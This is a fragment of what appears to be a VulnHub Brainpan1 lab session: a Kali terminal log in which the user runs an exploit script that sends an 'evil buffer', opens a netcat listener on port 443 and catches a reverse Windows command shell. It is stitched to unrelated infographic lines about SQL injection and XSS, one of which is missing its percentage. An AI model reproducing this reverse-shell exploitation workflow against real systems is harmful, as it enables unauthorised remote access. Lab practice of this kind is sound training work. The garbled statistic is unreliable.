 ┌──(kali㉿kali)-[~/VulnHub/Brainpan1]
└─$ vim exploit.py
┌──(kali㉿kali)-[~/VulnHub/Brainpan1]
└─$ sudo python2.7 exploit.py
[+] Send evil buffer 100 bytes
┌──(kali㉿kali)-[~/VulnHub/Brainpan1]
└─$
┌──(kali㉿kali)-[~/VulnHub/Brainpan1]
└─$ sudo nc -lvnp 443
listening on [any] 443 ...
connect to [192.168.17.136] from (UNKNOWN) [192.168.17.142] 50480
Microsoft Windows [�汾 10.0.19045.5247]
(c) Microsoft Corporation����������Ȩ����
C:\Users\Jimi\Desktop>
C:\Users\Jimi\Desktop>
While other flaws such as XSS account for a higher volume of
findings, SQL injection accounts for percent of hacks.
WHERE ARE VULNERABILITIES FOUND?
TOP 3 VULNERABILITIES BY LANGUAGE